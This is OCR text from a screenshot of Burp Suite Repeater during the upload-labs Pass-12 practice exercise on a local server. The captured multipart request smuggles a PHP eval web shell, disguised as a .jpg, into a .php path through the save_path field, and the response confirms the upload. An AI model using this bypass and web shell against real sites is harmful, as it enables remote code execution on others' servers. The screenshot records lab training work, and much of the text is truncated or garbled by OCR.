 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
15 × ...
Send Cancel < >
Target: http://127.0.0.1
Request
Pretty Raw \n Actions
1 POST /upload-labs/Pass-12/index.php?action=show_code HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0)
Gecko/20100101 Firefox/86.0
4 Accept:
0.9,image/webp,*/*;q=0.8
5 Accept-Language: q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding:
7 Content-Type: mu
boundary=--------- 672172755360270
8 Content-Length:
9 Origin: http://1
10 Connection: clos
11 Referer: http:// x.php?action=show_code
12 Upgrade-Insecure
13
14 ---------------- 55360270
15 Content-Disposit
16
17 ../upload/1.php
18 ---------------- 55360270
19 Content-Disposit ; filename="1.jpg"
20 Content-Type: ap
21
22 <?php @eval($_PO
23 ---------------- 55360270
24 Content-Disposit
25
26 □□□
27 ---------------- 55360270--
28
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut Ctrl-X
Copy Ctrl-C
Paste Ctrl-V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
URL-decode Ctrl+Shift-U
URL-encode key characters Ctrl-U
URL-encode all characters
URL-encode all characters (Unicode)
0 matches
Response
Pretty Raw Render \n Actions
</li>
48 </ul>
49 </div>
50
51 <div id="upload_panel">
52 <ol>
53 <li>
54 <h3>
□□
</h3>
55 <p>
□□□□<code>
webshell
</code>
□□□□□
</p>
56 </li>
57 <li>
58 <h3>
□□□
</h3>
59 <form enctype="multipart/form-data" method="post">
60 <p>
□□□□□□□□□□<p>
61 <input type="hidden" name="save_path" value="../upload/"
62 <input class="input_file" type="file" name="upload_file"
63 <input class="button" type="submit" name="submit" value=
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/1.php/2920210311150748.jpg" width="2
</div>
="show_code">
73 <code class="line-numbers language-php">
Search...
0 matches
INSPECTOR
Selection
SELECTED CHARACTER
□
CODE Hex
00
Cancel Apply changes
Query Parameters (1)
Body Parameters (3)
Request Cookies (0)
Request Headers (11)
Response Headers (6)
英 简
T
P
英 S
15:10
星期四
2021/3/11
Done
4,923 bytes | 10 millis